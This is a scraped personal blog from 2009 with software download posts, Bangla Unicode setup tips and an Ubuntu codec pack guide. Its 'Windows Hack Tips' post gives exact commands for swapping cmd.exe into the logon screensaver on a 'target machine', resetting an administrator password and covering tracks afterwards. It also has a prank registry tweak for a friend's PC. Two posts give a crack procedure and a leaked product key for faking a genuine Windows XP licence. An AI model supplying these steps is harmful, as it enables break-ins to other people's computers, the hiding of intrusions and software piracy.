Google Earth is an amusing software that makes the entire world in your palm.
Surf the world wherever you wish to...
Download "Portable Google Earth for Linux"
Free Softwares Download and Reviews
Portable "Google Earth" for Linux
Rapidshare Plus
Over a period rapidshare has lost its reputation because of this limitation on free account. But still the number of files uploaded on Rapidshare is more then any other online file sharing website. One issue which users faces while downloading files from rapidshare is wait time and there is no automated program for downloading set of rapidshare files.
Here is a cool application Rapidshare Plus, which lets you to download queue of rapidshare files automatically by just providing rapidshare links. You just need to add download file Rapidshare links to Rapidshare Plus and rest of the downloading task will be done by Rapidshare Plus.
Rapishare Plus is a new and simple app which helps you to download queue of rapidshare files automatically by just providing rapidshare links. All you do is paste a list of Rapidshare links to be downloaded, select a download folder, hit the ‘Download’ button and sit back and relax. Rapidshare Plus is sort of Rapidshare Download manager for Free Account Users.
Features of Automatic Rapidshare File downloader Rapidshare plus
1) You can Add/Delete any number of Download File Links
2) You can Add Proxy server setting
3) Start or Stop Download Process (No Resume Option yet available)
4) Displays file download progress and over progress bar
5) Time Remaining and Time elapsed
6) Current Download Speed
Screenshots

..::DOWNLOAD Rapishare_Plus_v3.1::..

Posted by Entar Ettela 24 July 2009 at 3:07 AM 0 comments Labels: domain, Download, Downloder, Free, Rapidshare, Software
Download IrfanView graphic viewer
IrfanView is a very fast, small, compact and innovative Freeware (for non-commercial use) graphic viewer for Windows.
IrfanView features include:
- Many supported file formats
- Multi language support
- Thumbnail/preview option
- Slideshow (save slideshow as EXE/SCR or burn it to CD)
- Show EXIF/IPTC/Comment text in Slideshow/Fullscreen etc.
- Support for Adobe Photoshop Filters
- Drag & drop support
- Fast directory view (moving through directory)
- Batch conversion (with image processing)
- Multipage TIF editing
- Multimedia player
- Print option
- Change color depth
- And much more...
 Download IrfanView graphic viewer
Download IrfanView graphic viewerDOWNLOAD Yahoo! Messenger 9.0
Yahoo! Messenger is an advertisement-supported instant messaging client and associated protocol provided by Yahoo!. Yahoo! Messenger is provided free of charge and can be downloaded and used with a generic "Yahoo! ID" which also allows access to other Yahoo! services, such as Yahoo! Mail, where users can be automatically notified when they receive new email. Yahoo! also offers PC-PC, PC-Phone and Phone-to-PC service, file transfers, webcam hosting, text messaging service, and chat rooms in various categories.
![Yahoo! Messenger for Windows [Yahoo! Messenger for Windows]](http://l.yimg.com/a/i/us/msg/site/9/scr/msg9_promo_us_1.jpg)
Yahoo! Messenger was originally launched under the name Yahoo! Pager on March 9, 1998.[1]
In addition to instant messaging features similar to those offered by ICQ, it also offers (on Microsoft Windows) features such as: IMVironments (customizing the look of Instant Message windows, some of which include authorized themes of famous cartoons such as Garfield or Dilbert), address-book integration and Custom Status Messages.[2] It was also the first major IM client to feature BUZZing and music-status. Another recently added feature is customized avatars.
Features
- Instant message with one friend, or conference in a bunch
- Send text messages (SMS) to friends' mobile phones for free*
- Join a chat room to meet new friends while you discuss your favorite topics
- Make free PC-to-PC calls and PC-to-phone calls for as low as 1¢ a minute (plus free voicemail!)
- Use the built-in media player to watch web videos and view photos with friends
- Show your style with emoticons, Avatars, audibles and IMVironments
- Share securely with automatic file scanning for users of Norton AntiVirus or Internet Security
My Other Sites
http://en-topics.blogspot.com
http://maths-enam.blogspot.com
BANGLA HELP FOR BANGLA KEYBOARD
Bangla Keyboard
So lets get back to how you can write Bangla right? There is two way, online web based keyboard or desktop keyboard.
Web Based:
In our site we used free web based java script Phonetic, Probhat and Unijoy keyboard layouts to write unicode bangla.Phonetic and Unijoy scripts are developed by Hasin Hayder.We think that these two scripts are milestones in web based bangla computing.We like to thanks to this great phpexpert from Amaderprojukti Team for free distribution of these scripts. Following these scripts Sabuj Kundu of Amaderprojukti Team developed the Probhat script. All scripts are open source projects(:D) of ekushey.org.
If you wish to write Bangla anywhere online (not only in this site) then you can use somewhereinblog keyboard or for few layout option try TrivuZ notepad.
Desktop keyboard:
Avro by omicronlab: avro and avro portabale.
Avro manual is here in pdf format.
On most Linux Distro you have probhat layout built-in to use on your desktop (as well as online).
To use probhat keyboard on windows get instruction from here.
Addons and plugins:
Firefox addons by Shabdik: Download.
How to Make My PC Unicode Supported
How to Make My PC Unicode Supported
Is your system Unicode Supported??
Unicode Supported Systems:
If you are running Windows Vista or Gnome (2.8 or higher) based Linux Distro or KDE (3.0.3 or higher) based Linux Distro congratulation you don't need any tweak to view Unicode supported sites since these systems are already Unicode supported.
Systems that would need some configuration:
But you say you are user of Windows XP or Mac OS X? No worry you just need a little bit (ok I confess "a bit") of configuration to properly view the site. Just few 'click' 'click' you will be ready to go.
Unicode Setup in Windows XP & Mac OS X
Windows XP:
To view Bengali you need to install Windows complex script to view complex Asian characters like Bengali. To install complex script Go to Control Panel > Regional and Language Options > Language, and check the "Install files for complex scripts and right-to-left languages" option. You will need your Windows XP SP2 installer CD to install these new files. You can also download the complex script from here.
Mac OS X:
Unicode support is built into Mac OS X. You need to download and install Bangla unicode supported fonts with Apple Advance Typography (AAT) to enable it. You can download some of them from Ekushey.Org. To view unicode Bangla web pages use Safari as your browser. Currently Firefox/Mozilla/Camino do not support AAT. As a result you will not see Bangla properly on those browsers. To input Bangla you have to download unicode Bangla keyboard layouts. You can download some of the layouts from Ekushey.Org.
Unicode Fonts
Recommendation:
We recommend user to install Solaiman Lipi (Bengali Unicode Font) for optimized viewing experience. Download SolaimanLipi from here for latest version.
Few other fonts:
However if you prefer some other Bangla Font you can find them at link1,link1,link3.
Browser Story
Unicode Supported Browsers:
We would recommend you to use following Unicode supported web browser: Firefox (3 or higher). On Linux you can use Iceweasel.
Setup Browser for Unicode
For Internet Explorer:
Go to Tools > Internet Options. Click on the Fonts button. Then select Language Script: Bengali, Webpage font: BNG. Click Ok.Go to your browser's "view" menu and set the "character encoding" or "encoding" feature to: Unicode (UTF-8).
For Opera:
Go to Tools > Prefereces > Advanced tab > Fonts>International fonts>choose Bengali from drop down list. Select Bengali font of your choice. In most of the cases,opera automatically detects your support for unicode onece you have it in operating systems and installed fonts. Go to your browser's "view" menu and set the "character encoding" or "encoding" feature to: Unicode (UTF-8).
Emergency Multimedia codec for UBUNTU LINUX
UEC-PACK
An emergency multimedia codec pack for Ubuntu
Not able to play songs or videos in your linux??? Here is a solution for you...
An emergency multimedia codec pack for Ubuntu. It is an alternative way to install common codecs, specially for the PCs which do not have any Internet access. After installing this pack you will be able to play audios and videos of several common formats.
Supported formats are listed below:
Audio: MP3, WMA, WAV, RM, AAC
Video: MPG, AVI, WMV, MP4, FLV, VOB, 3GP, MOV, MKV
This pack has built on behalf of:
BLUA - Bangladesh Linux Users Alliance and Ubuntu-BD
..::MANUAL::..
* Download the file in your PC
* Right click on the file
* Select "Extract Here" from the option
* You will get a folder named "UEC-PACK"
* Open it
* Double click on the file named "install.sh"
* Will open a message box
* Select "run in terminal" from the box
* Now it will open your terminal window (command Window)
* You are now claimed for your password
* Enter your password and press Enter
* Now the process will begin
* Give time to finish the process
* After finishing the process, close the window
* Play your song....
* For more information Read the "Readme" file...
HAVE A HAPPY UBUNTU LIFE
বাংলাদেশে উবুন্টু চালাবার জন্য প্রথম যে ঝক্কিটা পোহাতে হয় সেটা হচ্ছে ইন্টারনেট কানেকশন। উবুন্টু ইন্সটল করার পর দেখা যায় গান কিংবা মুভি চলছে না। চালাতে গেলে বলছে ইন্টারনেট থেকে নামাতে হবে। হয়ত দেখা গেল যে পিসিতে ইন্সটল করা হয়েছে সে পিসিতে ইন্টারনেট ব্যবহারের সুযোগ নেই। কিংবা এমনও হতে পারে যে ব্যবস্থা থাকার পরও আপনার জিপিআরএস বা এজ (EDGE) মডেমটা লিনাক্স সাপোর্ট করছে না। এইসব ক্ষেত্রে শেষ পর্যন্ত দেখা যায় উবুন্টু চালানোটা খুব কঠিন হয়ে পড়ে।
এই রকম সমস্যাগুলোর কথা ভেবেই একটা নতুন কোডেক অ্যাডঅন প্যাকেজ প্রস্তুত করা হয়েছে। এর নাম UEC-Pack বা Ubuntu Emergency Codec Pack, যার আকার মাত্র ৮.২ মেগাবাইট।
ইন্সটল করার জন্য যা যা করতে হবে
=======================
১.
ইন্সটল করার জন্য প্রথমে এই লিংক থেকে UEC-Pack_u1.tar.gz ফাইলটি ডাউনলোড করে নিন।
২.
এবার উবুন্টুতে বুট করে ফাইলটি নির্বাচন করে রাইট-বাটন চাপলেই নিচের দিকে Extract Here বলে একটা অপশন পাবেন। ওটাতে ক্লিক করুন। এক্সট্রাক্ট শেষ হলে UEC-Pack নামে একটা ফোল্ডার পাবেন। ঢুকে পড়ুন ফোল্ডারের ভেতর।
ছবি: এক্সট্রাক্ট করার অপশন
৩.
UEC-Pack ফোল্ডারের ভেতর নিচের মত ছবির মত কিছু ফাইল পাওয়া যাবে। ওখান থেকে বেছে নিন "install.sh" ফাইলটি। তারপর ডাবল ক্লিক করুন।
ছবি: UEC-Pack ফোল্ডার
৪.
ডাবল ক্লিক করার পর নিচের ছবির মত একটা মেসেজ আসবে। ঐখান থকে ক্লিক করবেন "Run in Terminal" বাটনটাতে।
ছবি: মেসেজ
৫.
সবকিছু ঠিকঠাক থাকলে টার্মিনাল অপেন হয়ে আপনার কাছে পাসওয়ার্ড চাইবে। ওখানে ইন্সটলের সময় আপনি যে রুট পাসওয়ার্ডটি দিয়েছিলেন সেটি দিন। টার্মিনাল এবার নিজে নিজে সবকিছু ইন্সটল করে নিয়ে অটোমেটিক বন্ধ হয়ে যাবে।
ছবি: টার্মিনালে পাসওয়ার্ড
৬.
ব্যস! সব ঝামেলা শেষ। এবার আরামসে গান শুনুন। মুভি দেখুন।
যা যা চালানো যাবে:
============
অডিও: MP3, WMA, WAV, RM, AAC
ভিডিও: MPG, AVI, WMV, MP4, FLV, 3GP, MOV, MKV
অসুবিধা:
======
১.
এখানে শুধুমাত্র নিত্য ব্যবহার্য সাধারণ ফরম্যাটের কোডেকগুলো যুক্ত করা হয়েছে। বিশেষ কোন ফরম্যাটের জন্য ইন্টারনেট থেকে কোডেক ডাউনলোড করতে হতে পারে।
২.
এই পদ্ধতিটি কোডেক ইন্সটল করার অফিসিয়াল কোন পদ্ধতি নয়। এটা শুধুমাত্র ঠেকার কাজ চালাবার জন্য একটা বিকল্প উপায়। উবুন্টুতে যদি আপনার ইন্টারনেট সংযোগ ব্যবহার করার সুযোগ থাকে তবে অবশ্যই মূল অফিসিয়াল রিপো থেকে ইন্সটল করুন।
৩.
যেহেতু এটা অফিসিয়াল কোন পদ্ধতি নয়, সেহেতু পদ্ধতি আপনাকে সম্পূর্ণ নিজ দায়িত্বে ইন্সটল করতে হবে। এই প্যাকেজের লাইসেন্সে স্পষ্ট করে এ কথাটি বলা রয়েছে। দয়া করে সেটা ইন্সটলের আগেই পড়ে নিন।
আপডেট:
২৩-০২-২০০৯
- ফ্রি হোস্টিং বাদ দিয়ে UEC-Pack এখন code.google.com -এ শিফট করা হয়েছে।
- কিছুটা ধোয়ামোছা করে Update-1 রিলিজ দেয়া হয়েছে।
WINDOWS HACK TIPS COLLECTION
If you log into a limited account on your target machine and open up a dos prompt
then enter this set of commands Exactly:
cd\ *drops to root
cd\windows\system32 *directs to the system32 dir
mkdir temphack *creates the folder temphack
copy logon.scr temphack\logon.scr *backsup logon.scr
copy cmd.exe temphack\cmd.exe *backsup cmd.exe
del logon.scr *deletes original logon.scr
rename cmd.exe logon.scr *renames cmd.exe to logon.scr
exit *quits dos
Now what you have just done is told the computer to backup the command program
and the screen saver file, then edits the settings so when the machine boots the
screen saver you will get an unprotected dos prompt with out logging into XP.
Once this happens if you enter this command minus the quotes
"net user <admin account name here> password"
If the Administrator Account is called Frank and you want the password blah enter this
"net user Frank blah"
and this changes the password on franks machine to blah and your in.
Have fun
p.s: dont forget to copy the contents of temphack back into the system32 dir to cover tracks
..................
Registry Hacking
Display legal notice on startup:
Wanna tell your friends about the do's and dont's in your computer when they login in your absence. Well you can do it pretty easily by displaying a legal notice at system start up.
REGEDIT
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\system]
"legalnoticecaption"="enter your notice caption"
"legalnoticetext"="enter your legal notice text"
Automatic Administrator Login:
Well here's the trick which you can use to prove that Windows XP is not at all secure as multi-user operating system. Hacking the system registry from any account having access to system registry puts you in to the administrator account.
REGEDIT 4
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon]
"AutoAdminLogon"="1"
No Shutdown:
Wanna play with your friends by removing the shutdown option from start menu in their computer.
Just hack it down !!!
Regedit
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer
"NoClose"="DWORD:1"
Menu Delays:
Another minor and easy tweak to remove any delay from menus sliding out. For this you will need to use regedit (open regedit by going to Start -> Run..., then typing 'regedit' and pressing enter). The key you need to change is located in HKEY_CURRENT_USERControl PanelDesktop. The actual key is called MenuShowDelay - all you have to do is change the value to 0. Remember, you will have to re-boot your computer for this tweak to take effect.
GPEDIT.MSC And Autoplay
A great tweaking file that comes with XP is gpedit.msc. Go to Start -> Run... and then type in 'gpedit.msc' and press enter. This is effectively the Policies Editor, and it comes in handy often. For example, if you hate CD autoplay like I do and want to permanently disable it, you can use this tool to do so. Just run gpedit.msc, then go to Computer Configuration -> Administrative Templates -> System. In here you can see the value 'Turn Off Autoplay'. Right-click on it and then click 'Properties'.
Increasing options in add/remove programs:
Not a fan of MSN Messenger? don't want Windows Media Player on your system? Fair enough, but if you go to Add/Remove Programs in the Control Panel, by default none of Windows XP's 'built in' programs are visible. it's fairly easy to change, though... just open the
file X:\Windows\inf\sysoc.inf (where X: is the drive letter where Windows XP is installed) in Notepad. You should see a section of the
file something like this:
[Components]
NtComponents=ntoc.dll,NtOcSetupProc,,4
WBEM=ocgen.dll,OcEntry,wbemoc.inf,hide,7
Display=desk.cpl,DisplayOcSetupProc,,7
Fax=fxsocm.dll,FaxOcmSetupProc,fxsocm.inf,,7
NetOC=netoc.dll,NetOcSetupProc,netoc.inf,,7
iis=iis.dll,OcEntry,iis.inf,,7
com=comsetup.dll,OcEntry,comnt5.inf,hide,7
dtc=msdtcstp.dll,OcEntry,dtcnt5.inf,hide,7
IndexSrv_System = setupqry.dll,IndexSrv,setupqry.inf,,7
TerminalServer=TsOc.dll, HydraOc, TsOc.inf,hide,2
msmq=msmqocm.dll,MsmqOcm,msmqocm.inf,,6
ims=imsinsnt.dll,OcEntry,ims.inf,,7
fp_extensions=fp40ext.dll,FrontPage4Extensions,fp40ext.inf,,7
AutoUpdate=ocgen.dll,OcEntry,au.inf,hide,7
msmsgs=msgrocm.dll,OcEntry,msmsgs.inf,hide,7
RootAutoUpdate=ocgen.dll,OcEntry,rootau.inf,,7
IEAccess=ocgen.dll,OcEntry,ieaccess.inf,,7
This is a list of all components installed at the moment. I've taken the example of MSN Messenger - the program entry called 'msmsgs', third-last line. You can see the word 'hide' highlighted - this is the string which tells Windows not to display the component in the Add/Remove Programs list. Fix this up by simply deleting the word 'hide' like so:
Get your preferred Email name!
Now you can @ymail.com and @rocketmail.com.
MAKE YOUR XP GENUINE IN 5 SEC
Need To Genuine your Win XP ???
Download this crack bellow...
Direct Download - CLICK HERE
Download ViA Torrent- CLICK HERE
Nothing to be scared...
Mi-crow-soft can never detect you...
You then will be able to update softwares from microsoft website...
Direct Download - CLICK HERE
Download ViA Torrent- CLICK HERE
..::Procedure::..
1. Download the crack.
2. Unzip/extract the *.rar file in a folder. ( you can use winzip, winrar, or 7zip software)
3. Open the file "RockXP4" from the extracted files.
4. Click "I agree" to run.
5. Click "Windows key" from the tab above.
6. Click "Scan" to see your present serial key.
7. To make "Genuine" your XP copy, insert the key "V2C47-MK7JD-3R89F-D2KXW-VPK3J" in "Change Your XP key..." box.
8. Click "Modify"
9. Now you will get your XP "Genuine". CONGRATZZZZ.... :D
10. For more details open "readme" file.

YouTube Downloader 2.1.7
![]() YouTube Downloader 2.1.7
YouTube Downloader 2.1.7
"Grab your YouTube"
DOWNLOAD NOW (3.3 MB)
Operating Systems: Windows Vista, Windows 2000, Windows XP
YouTube Downloader is FREE!
You may use it as long as you wish, with no registration required.
..::Reviews::..
This download software allows you to download videos from YouTube and many others and convert them to other video formats. The program is easy to use, just specify the URL for the video you want to download and click the Ok! It also allows you to convert downloaded videos for iPod, iPhone, PSP, Cell Phone, Windows Media, XVid and MP3. Allows you to access YouTube videos for which you need to be 18+ years of age. Now, plays videos downloaded.
Version 2.1.7 now supports most of your favorite video sites including Yahoo Video and Daily Motion.
DOWNLOAD NOW (3.3 MB)
SCREENSHOTS


**************
The KMPlayer | Highly Fetured and smart Media Player
..::KMPlayer 2.9.4.1434::..
Reviews
The KMPlayer is a versatile media player which can cover various types of container format such as VCD, DVD, AVI, MKV, Ogg Theora, OGM, 3GP, MPEG-1/2/4, WMV, RealMedia, and QuickTime among others. It handles a wide range of subtitles and allows you to capture audio, video, and screenshots in many ways.
The player provides both internal and external filters with a fully controlled environment in terms of connections to other splitters, decoders, audio/video transform filters and renderers without grappling with the DirectShow merit system. Internal filters are not registered to user's system to keep it from being messed up with system filters.
In December 2008 KMPlayer was bought by Pandora.tv, and continues to be made available as freeware.
DOWNLOAD KMPlayerScreenShots

DOWNLOAD KMPlayer
$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$
Free Software Download and Reviews
uTorrent 1.8.3 Build 15728 | Small Yet High Featured torrent downloader
 uTorrent 1.8.3 Build 15728
uTorrent 1.8.3 Build 15728
Download Now
uTorrent 1.8.3 Build 15728
µTorrent is a small and incredibly popular BitTorrent client.
Micro-Sized Yet Feature Filled
Most of the features present in other BitTorrent clients are present in µTorrent, including bandwidth prioritization, scheduling, RSS auto-downloading and Mainline DHT (compatible with BitComet). Additionally, µTorrent supports the Protocol Encryption joint specification (compatible with Azureus 2.4.0.0 and above, BitComet 0.63 and above) and peer exchange.
Resource-Friendly
µTorrent was written with efficiency in mind. Unlike many torrent clients, it does not hog valuable system resources - typically using less than 6MB of memory, allowing you to use the computer as if it weren't there at all. Additionally, the program itself is contained within a single executable less than 220 KB in size.
Skinnable and Localized
Various icon, toolbar graphic and status icon replacements are available, and creating your own is very simple. µTorrent also has support for localization, and with a language file present, will automatically switch to your system language. If your language isn't available, you can easily add your own, or edit other existing translations to improve them!
Actively Developed and Improved
The developer puts in a lot of time working on features and making things more user-friendly. Releases only come out when they're ready, with no schedule pressures, so the few bugs that appear are quickly addressed and fixed.
###################
 CCleaner 2.21.940
CCleaner 2.21.940
CCleaner is a free system optimization, privacy and cleaning tool. It removes unused files from your system - allowing Windows to run faster and freeing up valuable hard disk space. It also cleans traces of your online activities such as your Internet history. Additionally it contains a fully featured registry cleaner. But the best part is that it's fast (normally taking less than a second to run) and contains NO Spyware or Adware! Download free!! :)
Cleans the following:
- Internet Explorer
- Firefox
- Google Chrome
- Opera
- Safari
- Windows - Recycle Bin, Recent Documents, Temporary files and Log files.
- Registry cleaner
- Third-party applications
- 100% Spyware FREE
Avast Home Edition 4.8.1335.90415
Avast Home Edition 4.8.1335.90415

Download Now
From Alwil Software:
Avast Home Edition is a complete ICSA & Checkmark certified antivirus, Checkmark certified anti-spyware & anti-rootkit package. Avast includes the following components: On demand scanner with skinnable simple interface, just select what do you want to scan in which way and press the Play button; On access scanner, special providers to protect the most of available e-mail clients; Instant messaging--ICQ, Miranda; Network traffic--intrusion detection, lightweight firewall; P2P protection for Kazaa, BitTorrent; Web shield--monitors and filters all HTTP traffic; NNTP scanner--scans all Usenet Newsgroup traffic and all operations with files on PC; Boot time scanner--scans disks in the same way and in the same time as Windows CHKDSK does.
Avira AntiVir Personal - Free Antivirus 9.0.0.403
Reviews
Avira AntiVir Personal Free Antivirus is a comprehensive, easy to use antivirus program, designed to offer reliable free of charge virus protection to home-users only. Avira offers: Extensive Malware Recognition of viruses, Trojans, backdoor programs, worms; Automatic incremental updates of antivirus signatures, engine and entire software; Permanent virus protection, with Virus Guard real time monitoring; Install and configuration in just a couple of steps, setup to protect your PC in minutes; Virus protection against known and unknown threats, using an advanced heuristic system; Scheduler where you can set the scanner to make automatic virus scans or updates on your system; Forum and phone support; Knowledge Base with virus descriptions available on web site; Rootkit Detection and Removal; A modularized AV-search engine for improved scan performance.
Version 9 introduces a quick-removal button for eliminating viruses with a single click, enhanced anti-spyware and anti-adware engines, and support for low resolution netbook screens.
Genuine your pirated XP with a Pirated Way
..::Genuine your pirated XP with a Pirated Way::..
Download this crack bellow...
Direct Download - CLICK HERE
Download ViA Torrent- CLICK HERE
Nothing to be scared...
Mi-crow-soft can never detect you...
You then will be able to update softwares from microsoft website...
Direct Download - CLICK HERE
Download ViA Torrent- CLICK HERE
..::Procedure::..
1. Download the crack.
2. Unzip/extract the *.rar file in a folder. ( you can use winzip, winrar, or 7zip software)
3. Open the file "RockXP4" from the extracted files.
4. Click "I agree" to run.
5. Click "Windows key" from the tab above.
6. Click "Scan" to see your present serial key.
7. To make "Genuine" your XP copy, insert the key "V2C47-MK7JD-3R89F-D2KXW-VPK3J" in "Change Your XP key..." box.
8. Click "Modify"
9. Now you will get your XP "Genuine". CONGRATZZZZ.... :D
10. For more details open "readme" file.

Posted by Entar Ettela at 2:17 AM 0 comments Labels: Download, Free, Genuine, Software, Unetbootin, Windows, XP
Blog Archive
-
▼
2009 (16)
-
►
June (9)
- WINDOWS HACK TIPS COLLECTION
- MAKE YOUR XP GENUINE IN 5 SEC
- YouTube Downloader 2.1.7
- The KMPlayer | Highly Fetured and smart Media Player
- uTorrent 1.8.3 Build 15728 | Small Yet High Featur...
- CCleaner 2.21.940Download Now CCleaner is a free...
- Avast Home Edition 4.8.1335.90415
- Avira AntiVir Personal - Free Antivirus 9.0.0.403
- Genuine your pirated XP with a Pirated Way
-
►
June (9)








